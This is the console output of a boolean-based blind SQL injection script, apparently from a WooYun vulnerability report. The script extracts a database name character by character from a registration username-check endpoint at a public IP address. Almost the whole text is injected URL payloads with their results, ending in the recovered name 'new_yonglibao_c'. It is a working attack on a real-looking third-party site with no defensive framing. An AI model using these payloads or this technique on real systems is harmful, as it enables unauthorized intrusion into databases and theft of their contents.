 localhost:Desktop Mosuan$ python ./sql_bool.py
数据库名称第1位是: n  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),1,1)='n'))x) and ('x'='x
数据库名称第2位是: e  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),2,1)='e'))x) and ('x'='x
数据库名称第3位是: w  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),3,1)='w'))x) and ('x'='x
数据库名称第4位是: _  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),4,1)='_'))x) and ('x'='x
数据库名称第5位是: y  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),5,1)='y'))x) and ('x'='x
数据库名称第6位是: o  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),6,1)='o'))x) and ('x'='x
数据库名称第7位是: n  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),7,1)='n'))x) and ('x'='x
数据库名称第8位是: g  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),8,1)='g'))x) and ('x'='x
数据库名称第9位是: l  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),9,1)='l'))x) and ('x'='x
数据库名称第10位是: i  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),10,1)='i'))x) and ('x'='x
数据库名称第11位是: b  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),11,1)='b'))x) and ('x'='x
数据库名称第12位是: a  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),12,1)='a'))x) and ('x'='x
数据库名称第13位是: o  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),13,1)='o'))x) and ('x'='x
数据库名称第14位是: _  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),14,1)='_'))x) and ('x'='x
数据库名称第15位是: c  http://42.96.187.123:8888/User/Register/checkUserName?UserName=admin') and (select * from (select (substring(database(),15,1)='c'))x) and ('x'='x
当前数据库名称为: new_yonglibao_c
www.wooyun.org